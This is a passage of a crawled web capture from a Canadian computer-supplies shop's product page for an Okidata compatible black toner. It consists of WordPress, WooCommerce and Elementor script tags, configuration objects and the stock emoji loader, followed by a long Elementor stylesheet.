			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"b6b9fd9c73"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.19.1" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"f2130e2210"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5206","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"f2130e2210"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.19.1" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.19.1" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"6ffa2b9425","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"507e8a1e41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5206,"title":"Okidata%2044574701%20Compatible%20Toner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1466":{"name":"fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)","price":60},"4563":{"name":"Brother TN1030 Compatible Toner - Black","price":57.16},"1820":{"name":"Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer","price":150},"2102":{"name":"fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)","price":135},"5206":{"name":"Okidata 44574701 Compatible Toner - Black","price":150.39}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"0e9c14b22f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5206","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.19.1" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1764915525
body_size: 1864
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 